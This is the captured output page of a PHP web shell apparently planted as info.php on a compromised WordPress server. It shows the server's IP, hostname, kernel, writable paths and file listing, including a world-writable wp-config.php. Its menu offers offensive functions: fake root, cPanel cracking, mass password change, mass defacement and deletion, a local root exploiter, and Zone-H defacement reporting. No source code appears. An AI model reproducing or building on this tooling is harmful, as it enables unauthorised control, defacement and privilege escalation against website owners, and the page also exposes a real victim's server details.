 SERVER IP  / YOUR IP 103.30.114.74
WEB SERVER  : nginx/1.18.0
SYSTEM      : Linux srv1.vms.my 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
USER / GROUP: www-data(33) / www-data(33)
HDD         : 42.96 GB / 48.73 GB (Free: 5.77 GB)
PHP VERSION : 8.2.13
SAFE MODE   : OFF
DISABLE FUNC: NONE
MySQL: OFF | cURL: ON | WGET: ON | Perl: ON | Python: OFF
Current Dir (drwxr-xr-x) /home/reaaa/reaaa-wp/
Upload File:
current_dir [ Writeable ] document_root [ Writeable ]
Choose File No file chosen upload
www-data@: ~ $ >>
[ Home Shell ] [ Fake Root ] [ cPanel Crack ] [ Mass Password Change ] [ Mass Deface/Delete ] [ Local Root Exploiter ] [ Zone-H ]
Name Type Size Last Modified Owner/Group Permission Action
. dir - January 05 2024 2:35:12 www-data/www-data drwxr-xr-x newfile | newfolder
.. dir - April 03 2023 6:01:07 reaaa/reaaa drwxr-xr-x newfile | newfolder
.quarantine dir - January 04 2024 4:29:11 www-data/www-data drwxr-xr-x rename | delete
.tmb dir - January 04 2024 4:29:11 www-data/www-data drwxrwxrwx rename | delete
wp-admin dir - January 04 2024 4:38:25 www-data/www-data drwxrwxr-x rename | delete
wp-content dir - November 06 2023 2:40:09 www-data/www-data drwxrwxr-x rename | delete
wp-includes dir - November 08 2023 4:48:34 www-data/www-data drwxrwxr-x rename | delete
index.php file 0.396KB February 06 2020 6:33:11 www-data/www-data -rw-rw-r-- edit | rename | delete | download
info.php file 95.046KB January 05 2024 2:35:12 www-data/www-data -rw-r--r-- edit | rename | delete | download
license.txt file 19.448KB November 08 2023 4:48:34 www-data/www-data -rw-rw-r-- edit | rename | delete | download
readme.html file 7.226KB December 06 2023 6:08:26 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-activate.php file 7.042KB August 09 2023 6:27:31 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-blog-header.php file 0.343KB February 06 2020 6:33:11 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-comments-post.php file 2.269KB August 09 2023 6:27:31 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-config-sample.php file 2.942KB February 23 2023 10:38:21 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-config.php file 3.414KB July 04 2023 6:06:39 www-data/www-data -rw-rw-rw- edit | rename | delete | download
wp-cron.php file 5.506KB August 09 2023 6:27:32 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-links-opml.php file 2.443KB November 26 2022 9:01:17 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-load.php file 3.835KB August 09 2023 6:27:32 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-login.php file 49.73KB November 08 2023 4:48:34 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-mail.php file 8.325KB November 08 2023 4:48:34 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-settings.php file 25.79KB November 08 2023 4:48:34 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-signup.php file 33.579KB August 09 2023 6:27:31 www-data/www-data -rw-rw-r-- edit | rename | delete | download
wp-trackback.php file 4.771KB August 09 2023 6:27:31 www-data/www-data -rw-rw-r-- edit | rename | delete | download
Copyright © 2024 - T3RS4K1T1